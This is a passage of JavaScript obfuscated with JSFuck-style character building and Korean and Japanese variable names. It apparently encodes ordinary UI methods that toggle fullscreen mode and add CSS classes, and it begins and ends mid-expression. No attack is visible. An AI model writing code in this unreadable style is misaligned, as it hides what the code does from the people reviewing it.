'+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+':'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+다가+다나+나う+가가+가다+다나+가い+う+' '+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+다가+다나+나う+가가+가다+다나+가い+う+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+(17)[가](20)+う+가다+(20)[가](21)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+((0)[나]+[])[11]+다あ+い+'('+')'+')'+' '+다가+う+い+나い+다가+나あ+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+(([]+[])[나]+[])[14]+다가+다나+나う+가가+가다+다나+가い+う+' '+'='+' '+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+(([]+[])[나]+[])[14]+다가+다나+나う+가가+가다+다나+가い+う+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+다가+다나+나う+가가+가다+다나+가い+う+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+다나+([][다]+[])[23]+う+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+다가+다나+나う+가가+가다+다나+가い+う+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+다가+나う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+(17)[가](20)+い+((0)[나]+[])[11]+가い+' '+'='+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가い+う+い+' '+가다+나い+다가+다가+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+다あ+가い+い+う+다가+' '+'='+' '+(17)[가](20)+い+((0)[나]+[])[11]+가い+'.'+가가+い+나う+가い+う+'.'+나가+다あ+가い+い+う+다가+' '+'|'+'|'+' '+"'"+"'"+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+(([]+[])[나]+[])[14]+다가+다나+나う+가가+가다+다나+가い+う+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+'!'+가다+나い+다가+다가+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+다あ+가い+い+う+다가+'.'+다あ+나あ+가다+가い+나い+あ+う+가가+'('+"'"+(([]+[])[나]+[])[14]+다가+다나+나う+가가+가다+다나+가い+う+"'"+')'+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+(17)[가](20)+い+((0)[나]+[])[11]+가い+'.'+가가+い+나う+가い+う+'.'+나가+다あ+가い+い+う+다가+' '+'='+' '+가다+나い+다가+다가+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+다あ+가い+い+う+다가+' '+'?'+' '+'`'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'2'+'4'+'"'+')')()+'{'+가다+나い+다가+다가+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+다あ+가い+い+う+다가+'}'+' '+(([]+[])[나]+[])[14]+다가+다나+나う+가가+가다+다나+가い+う+'('+'1'+')'+'`'+' '+':'+' '+"'"+(([]+[])[나]+[])[14]+다가+다나+나う+가가+가다+다나+가い+う+'('+'1'+')'+"'"+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+う+가い+가가+う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+(17)[가](20)+い+((0)[나]+[])[11]+가い+'.'+가가+い+나う+가い+う+'.'+나가+다あ+가い+い+う+다가+' '+'='+' '+가다+나い+다가+다가+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+다あ+가い+い+う+다가+'.'+다가+う+(25)[가](30)+가い+다나+가다+う+'('+'/'+(([]+[])[나]+[])[14]+다가+다나+나う+가가+가다+다나+가い+う+'\\'+'('+'['+'^'+')'+']'+'*'+'\\'+')'+'\\'+가가+'*'+'/'+(([]+[])[나]+[])[14]+','+' '+"'"+"'"+')'+'.'+い+다가+다あ+((0)[나]+[])[11]+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+' '+가다+다나+い+가다+(17)[가](20)+' '+'('+う+다가+다가+가う+다가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+가う+가い+う+'.'+(32)[가](33)+다나+다가+나あ+'('+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나い+가い+あ+' '+나あ+가う+い+' '+다나+(25)[가](30)+(25)[가](30)+가い+나う+' '+(([]+[])[나]+[])[14]+다가+다나+나う+가가+가다+다나+가い+う+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+(([]+[])[나]+[])[9]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+':'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'8'+'"'+')')()+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+가い+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+い+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+나あ+(20)[가](21)+가가+' '+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'8'+'"'+')')()+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+가い+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+나あ+(20)[가](21)+가가+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+(17)[가](20)+う+가다+(20)[가](21)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+((0)[나]+[])[11]+다あ+い+'('+')'+')'+' '+다가+う+い+나い+다가+나あ+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+가い+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+나あ+(20)[가](21)+가가+' '+'='+' '+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+가い+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+나あ+(20)[가](21)+가가+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'8'+'"'+')')()+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+가い+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+나あ+(20)[가](21)+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+다나+([][다]+[])[23]+う+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'8'+'"'+')')()+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+가い+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+나あ+(20)[가](21)+가가+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+다가+나う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+가い+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+나あ+(20)[가](21)+가가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다다+가う+あ+나う+'.'+가다+가い+다나+가가+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+'.'+다나+あ+あ+'('+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+가い+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+い+'-'+가い+다あ+나あ+(20)[가](21)+가가+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+う+가い+가가+う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다다+가う+あ+나う+'.'+가다+가い+다나+가가+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+'.'+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+'('+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+가い+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+い+'-'+가い+다あ+나あ+(20)[가](21)+가가+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+' '+가다+다나+い+가다+(17)[가](20)+' '+'('+う+다가+다가+가う+다가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+가う+가い+う+'.'+(32)[가](33)+다나+다가+나あ+'('+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나い+가い+あ+' '+나あ+가う+い+' '+다나+(25)[가](30)+(25)[가](30)+가い+나う+' '+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+가い+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+い+' '+가い+다あ+나あ+(20)[가](21)+가가+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+(([]+[])[나]+[])[9]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+':'+' '+((![])[나]+[])[9]+다あ+(([]+[])[나]+[])[14]+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+나い+다가+가가+가う+다가+' '+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+((![])[나]+[])[9]+다あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+나い+다가+가가+가う+다가+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' 